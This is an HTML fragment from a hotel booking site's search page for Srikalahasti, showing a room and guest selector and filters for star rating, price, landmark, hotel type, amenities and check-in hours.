                            <span class="floating-label" style="top:5px;font-size: 12px;color:#777;left: 41px;">Rooms/Guests</span>
                        <div class="totlall" id="totlall">
                                                        <span class="remngwd1">1 Adult, 1 Room</span>
                                                      <div class="roomcount">
                            <input type="hidden" name="room_val_no" id='room_val_no' class="form-control input-number centertext" value="1" min="1" max="3">
                            <div class="inallsn">

                              <div class="oneroom">
                                <div class="roomone">Room 1: <span class="ttl_gsts" id="ttl_gsts_1"></span></div>
                                <div class="roomrow" id="roomrow_1">
                                  <div class="col-xs-12">
                                    <div class="celroe col-xs-2">
                                      <i class="flaticon-adult-avatar" ></i>
                                    </div>
                                  <div class="celroe col-xs-5">
                                    <label>Adults<span class="agemns">(18+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn">
                                        <button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[1]" onclick="remove_adult('pbtn1')"><span class="glyphicon glyphicon-minus"></span></button>
                                      </span>
                                      <input type="text" name="quant[]" id='pbtn1' class="form-control input-number centertext" value="1" min="1" max="6">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]" onclick="add_adult('pbtn1')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                    </div>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Children<span class="agemns">(0-5+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2]" onclick="remove_child('cpbtn1')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn1' class="form-control input-number centertext" value="0" min="1" max="3">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2]" onclick="add_child('cpbtn1')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div>
                                </div>
                                 <div class="roomrow">
                                  <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                                  <div class="celroe">
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2]" onclick="remove_child('cpbtn1')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn1' class="form-control input-number centertext" value="0" min="1" max="3">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2]" onclick="add_child('cpbtn1')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div> 
                                <div class="clearfix"></div>
                                <div class="chilagediv chilagediv_1 col-xs-12" id="child_agess1" style="display:none">
                                  <div class="chldrnage">Children's ages at time of travel</div>
                                  <div class="col-xs-4 padfive">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess2" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess3" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                </div>
                                <div class="clearfix"></div>

                              </div>

                              <div class="oneroom" id="room_2" style="display:none">
                                <div class="roomone">Room 2: <span class="ttl_gsts" id="ttl_gsts_2"></span></div>
                                <div class="roomrow" id="roomrow_2">
                                  <div class="col-xs-12">
                                  <div class="celroe col-xs-2">
                                    <i class="flaticon-adult-avatar" ></i>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Adults<span class="agemns">(18+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[11]" onclick="remove_adult('pbtn2')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="quant[]" id='pbtn2' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[11]" onclick="add_adult('pbtn2')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Children<span class="agemns">(0-5+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[22]" onclick="remove_child('cpbtn2')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn2' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[22]" onclick="add_child('cpbtn2')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div>
                                </div>
                                 <div class="roomrow">
                                  <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                                  <div class="celroe">
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[22]" onclick="remove_child('cpbtn2')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn2' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[22]" onclick="add_child('cpbtn2')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div> 
                                <div class="clearfix"></div>
                                <div class="chilagediv chilagediv_2 col-xs-12" id="child_agess4" style="display:none">
                                  <div class="chldrnage">Children's ages at time of travel</div>
                                  <div class="col-xs-4 padfive">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess5" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess6" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                </div>
                                <div class="clearfix"></div>

                              </div>

                              <div class="oneroom" id="room_3" style="display:none">
                                <div class="roomone">Room 3: <span class="ttl_gsts" id="ttl_gsts_3"></span></div>
                                <div class="roomrow" id="roomrow_3">
                                  <div class="col-xs-12">
                                  <div class="celroe col-xs-2">
                                    <i class="flaticon-adult-avatar" ></i>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Adults<span class="agemns">(18+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[111]" onclick="remove_adult('pbtn3')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="quant[]" id='pbtn3' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[111]" onclick="add_adult('pbtn3')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Children<span class="agemns">(0-5+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[222]" onclick="remove_child('cpbtn3')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn3' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[222]" onclick="add_child('cpbtn3')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div>
                                </div>
                                 <div class="roomrow">
                                  <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                                  <div class="celroe">
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[222]" onclick="remove_child('cpbtn3')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn3' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[222]" onclick="add_child('cpbtn3')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div> 
                                <div class="clearfix"></div>
                                <div class="chilagediv chilagediv_3 col-xs-12" id="child_agess7" style="display:none">
                                  <div class="chldrnage">Children's ages at time of travel</div>
                                  <div class="col-xs-4 padfive">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess8" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess9" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                </div>
                                <div class="clearfix"></div>

                              </div>

                              <div class="oneroom" id="room_4" style="display:none">
                          <div class="roomone">Room 4: <span class="ttl_gsts" id="ttl_gsts_4"></span></div>
                          <div class="roomrow" id="roomrow_4">
                            <div class="col-xs-12">
                            <div class="celroe col-xs-2">
                              <i class="flaticon-adult-avatar" ></i>
                            </div>
                            <div class="celroe col-xs-5">
                              <label>Adults<span class="agemns">(18+)</span></label>
                              <div class="input-group countmore">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[1111]" onclick="remove_adult('pbtn4')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                <input type="text" name="quant[]" id='pbtn4' class="form-control input-number centertext" value="0" min="1" max="10">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1111]" onclick="add_adult('pbtn4')">
                                <span class="glyphicon glyphicon-plus"></span></button></span>
                               </div>
                            </div>
                            <div class="celroe col-xs-5">
                              <label>Children<span class="agemns">(0-5+)</span></label>
                              <div class="input-group countmore">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2222]" onclick="remove_child('cpbtn4')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                <input type="text" name="cquant[]" id='cpbtn4' class="form-control input-number centertext" value="0" min="1" max="10">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2222]" onclick="add_child('cpbtn4')">
                                <span class="glyphicon glyphicon-plus"></span></button></span>
                               </div>
                            </div>
                          </div>
                          </div>
                           <div class="roomrow">
                            <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                            <div class="celroe">
                              <div class="input-group countmore">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2222]" onclick="remove_child('cpbtn4')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                <input type="text" name="cquant[]" id='cpbtn4' class="form-control input-number centertext" value="0" min="1" max="10">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2222]" onclick="add_child('cpbtn4')">
                                <span class="glyphicon glyphicon-plus"></span></button></span>
                               </div>
                            </div>
                          </div> 
                          <div class="clearfix"></div>
                          <div class="chilagediv chilagediv_4 col-xs-12" id="child_agess47" style="display:none">
                            <div class="chldrnage">Children's ages at time of travel</div>
                            <div class="col-xs-4 padfive">
                              <div class="plcetogo selctmarksml">
                                <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                    <option selected>0</option>
                                                                    <option selected>1</option>
                                                                    <option selected>2</option>
                                                                    <option selected>3</option>
                                                                    <option selected>4</option>
                                                                    <option selected>5</option>
                                                                  </select>
                              </div>
                            </div>
                            <div class="col-xs-4 padfive" id="child_agess48" style="display:none">
                              <div class="plcetogo selctmarksml">
                                <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                    <option selected>0</option>
                                                                    <option selected>1</option>
                                                                    <option selected>2</option>
                                                                    <option selected>3</option>
                                                                    <option selected>4</option>
                                                                    <option selected>5</option>
                                                                  </select>
                              </div>
                            </div>
                            <div class="col-xs-4 padfive" id="child_agess49" style="display:none">
                              <div class="plcetogo selctmarksml">
                                <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                    <option selected>0</option>
                                                                    <option selected>1</option>
                                                                    <option selected>2</option>
                                                                    <option selected>3</option>
                                                                    <option selected>4</option>
                                                                    <option selected>5</option>
                                                                  </select>
                              </div>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>



                              <a onclick="addrooms()";><div class="addrooms"><span class="fa fa-plus-circle"></span>Add room</div></a>
                              <a onclick="removerooms()";><div class="addrooms" id="removebtn" ><span class="fa fa-minus-circle"></span>Remove room</div></a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    </div>-->
                      <div class="col-xs-6 padfive nopad " style="padding-right:10px;"><input type="submit" id="search_result" class="searchsbmt" value="search" /></div>
                    </div>
                </div>
              </div>
            </form>
          </div>
        </div>
  </div>



		<div class="">
			<div class="fldealsec">
				<div class="container container-sm">
					<div class="specmrg">
					<!-- <div class="col-sm-12">
												 <h1 class="htl_heading"><center><b><span id="result_cnt33"></span> Hotels in Srikalahasti - Get 30% OFF </b></center></h1><br>
						 					  </div> -->
            <div class="col-xs-12 searchbox" style="display:none;">
             <div class="col-sm-3 col-xs-6 brdrgt serres withfulle brdtopserh">

                              <span class="trip mt15">Srikalahasti</span> <!-- <span class="travel"></span>  -->
             </div>
                            <div class="col-sm-4 col-xs-6 nopad serres withfulle">
                                <div class="col-md-6 col-xs-6 brdrgt relative"> <span class="trip">CHECK-IN</span> <span class="travel">16 Jan' 26</span> <!-- <span class="fa fa-chevron-right"></span> --> </div>
                                <div class="col-md-6 col-xs-6 brdrgt nobrdall"> <span class="trip">CHECK-OUT</span> <span class="travel">17 Jan' 26</span>
                                </div>
                            </div>
                                         <div class="col-xs-12 col-sm-5 nopad serres brdtopser">
                                <div class="col-md-7 col-sm-5 col-xs-6"> <span class="trip">GUEST(S)</span> <span class="travel">1</span> </div>
                                <div class="col-md-5 col-sm-7 col-xs-6"><button class="searchsbmt" id="flip" onclick="if (!window.__cfRLUnblockHandlers) return false; setting_value();" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">Modify Search</button></div>
                            </div>
           </div>


				</div>
				<div class="clearfix"></div>
				<div class="col-xs-12 nopad">
					<div class="tblesrch">
            <button class="filtericon" data-toggle="collapse" data-target="#mobilefilter"></button>
						<div  id="mobilefilter" class="collapse col-xs-3 nopad filtert">
							<div class="celsrch">
								<!-- div class="price_range comp">
									<div class="range arimobold"> <span class="rate ">Compare</span><span class="fa fa-balance-scale"></span> </div>
								</div -->
								<div class="filter_result">
									<!-- <div class="price_range ">
										 <span class="rate">Price Range</span>
										<div id="price-filter">
											<div class="price_slider1">
												<input type="text" id="price" class="level" /><input type="hidden" id="price" />
												<div id="slider-range-price"></div>
											</div>
										</div>
									</div> -->
									<div class="price_range">
                   <div class="rate">Star Category
                     <div id="clr_chckbx" onclick="if (!window.__cfRLUnblockHandlers) return false; clear_all()" class="hvr-underline-from-center" style="line-height:17px;float:right;display:none;" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
                        <p>Clear All</p>
                     </div>
                   </div>
                   <!-- <div class="rate">Star Rating</div> -->
										<div id="price-filter1" >
											<div class="price_slider">
												<ul>
													<li id="star_category5" style="display:none">
														<div class="squaredThree">
															<label class="lablsecnd" for="squaredThree"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-5.png" alt="" /></span></label>
                              <input id="squaredThree" type="checkbox" name="check_star_rate[]" value="5" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
                              <label for="squaredThree" class="lblop"></label>
														</div>
													</li>
													<li id="star_category4" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree1" type="checkbox" name="check_star_rate[]" value="4" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
															<label for="squaredThree1" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree1"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-4.png" alt="" /><!-- a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
													<li id="star_category3" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree2" type="checkbox" name="check_star_rate[]" value="3" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
															<label for="squaredThree2" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree2"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-3.png" alt="" /><!--  a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
													<li id="star_category2" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree3" type="checkbox" name="check_star_rate[]" value="2" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
															<label for="squaredThree3" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree3"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-2.png" alt="" /><!-- a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
													<li id="star_category1" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree4" type="checkbox" name="check_star_rate[]" value="1" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
															<label for="squaredThree4" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree4"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-1.png" alt="" /><!-- a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
												</ul>
											</div>
										</div>
                  <div class="rate">Price Range</div>
                   <div id="price-filter" style="margin-top: 15px;">
                     <div class="price_slider1">
                       <input type="text" id="price" class="level" />
                       <div id="slider-range-price"></div>
                     </div>
                   </div>

                    <div class="rate">Hotel Name</div>
										<div id="price-filter2" >
											<div class="price_slider"><span class="searicon"><input type="text" class="forminputs" placeholder="Hotel Name" id="filter_hotel_name" name="filter_hotel_name" onkeyup="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="" /></span></div>
										</div>
                    <div class="rate">Landmark</div>
                    <div id="price-filter6" >
											<!-- <div class="price_slider"><span class="searicon"><input type="text" class="forminputs" placeholder="Hotel Landmark" id="filter_hotel_landmark" name="filter_hotel_landmark" onkeyup="filter_hotel_resultdata()" /></span></div> -->
                      <div class="price_slider">
                        <div class="landmark_slider">
											<ul>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree11" type="checkbox" name="check_hotel_landmark[]" value="Bazar Street" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree11" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree11"><span class="checkstop"> Bazar Street</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree12" type="checkbox" name="check_hotel_landmark[]" value="Car Street" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree12" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree12"><span class="checkstop"> Car Street</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree13" type="checkbox" name="check_hotel_landmark[]" value="Madanapalli to Anatapur road  in Between" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree13" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree13"><span class="checkstop"> Madanapalli to Anatapur road  in Between</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree14" type="checkbox" name="check_hotel_landmark[]" value="Near Temple" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree14" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree14"><span class="checkstop"> Near Temple</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree15" type="checkbox" name="check_hotel_landmark[]" value="Near to Temple " onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree15" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree15"><span class="checkstop"> Near to Temple </span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree16" type="checkbox" name="check_hotel_landmark[]" value="srikalahasthi" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree16" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree16"><span class="checkstop"> srikalahasthi</span></label>
													</div>
												</li>
																							</ul>
                    </div>

                    </div>
                    <div style="text-align: right;">
                    <div class="hvr-underline-from-center">
                      <p onclick="if (!window.__cfRLUnblockHandlers) return false; fliplandmark('show')" id="show_landmark" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">View All</p>
                      <p onclick="if (!window.__cfRLUnblockHandlers) return false; fliplandmark('hide')" id="hide_landmark" style="display:none;" data-cf-modified-04ad9c081c9ac5e3a98062f2-=""> Close</p>
                    </div>
                  </div>
										</div>
                    <div class="rate">Hotel Type</div>
										<div id="price-filter3" >
                      <div class="price_slider">
											<ul>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree11_1" type="checkbox" name="check_hotel_type[]" value="1" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree11_1" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree11_1"><span class="checkstop">Budget Hotel</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree11_2" type="checkbox" name="check_hotel_type[]" value="2" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree11_2" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree11_2"><span class="checkstop">Hotel Luxury</span></label>
													</div>
												</li>
																							</ul>
                    </div>
										</div>
                    <div class="rate">Hotel Amenities</div>
										<div id="price-filter4" >
                                            <div class="price_slider">
                        <div class="amenities_slider">
											<ul>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree21" type="checkbox" name="check_hotel_amenities[]" value="1" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree21" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree21"><span class="checkstop">Food</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree22" type="checkbox" name="check_hotel_amenities[]" value="4" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree22" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree22"><span class="checkstop">Service</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree23" type="checkbox" name="check_hotel_amenities[]" value="10" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree23" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree23"><span class="checkstop">Car Parking </span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree24" type="checkbox" name="check_hotel_amenities[]" value="12" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree24" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree24"><span class="checkstop">CCTV Camera at all floors and Lobby</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree25" type="checkbox" name="check_hotel_amenities[]" value="29" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree25" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree25"><span class="checkstop">Hot Water </span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree26" type="checkbox" name="check_hotel_amenities[]" value="30" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree26" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree26"><span class="checkstop">Television </span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree27" type="checkbox" name="check_hotel_amenities[]" value="31" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree27" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree27"><span class="checkstop">Western lavatory</span></label>
													</div>
												</li>
																							</ul>
                    </div>

                    </div>
                    <div style="text-align: right;">
                      <div class="hvr-underline-from-center">
                        <p onclick="if (!window.__cfRLUnblockHandlers) return false; flipamenities('show')" id="show_Amenities" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">View All</p>
                        <p onclick="if (!window.__cfRLUnblockHandlers) return false; flipamenities('hide')" id="hide_Amenities" style="display:none;" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">Close</p>
                      </div>
                   </div>
           			</div>
                    <div class="rate">Checkin Hrs</div>
										<div id="price-filter5" >
                      <div class="price_slider">
											<ul>
												<li id="standard_check_in" style="display:none">
													<div class="squaredThree">
														<input id="squaredThree31" type="checkbox" name="two_four_hrs[]" value="INACTIVE" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree31" class="lblop"></label>

														<label class="lablsecnd" for="squaredThree31">
															<span class="checkstop">Standard Check-in</span>
														</label>
													</div>
												</li>
												<li id="two_four_hrs" style="display:none">
													<div class="squaredThree">
														<input id="squaredThree32" type="checkbox" name="two_four_hrs[]" value="ACTIVE" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-04ad9c081c9ac5e3a98062f2-="">
														<label for="squaredThree32" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree32">
															<span class="checkstop">24 Hrs</span>
														</label>
													</div>
												</li>
											</ul>
                    </div>
										</div>
									</div>
						</div>
							</div>
						</div>
						<!-- <div class="col-xs-9 nopad nresult"> -->
							<div class="celsrch1">
                <div class="clearfix"></div>
                <div class="srch_rslt">
								<div class="col-xs-6 padlftnone widthhalf fulmobi">
									<div class="price_range">
										<div class="range arimobold">
                       <span class="result_cnt">
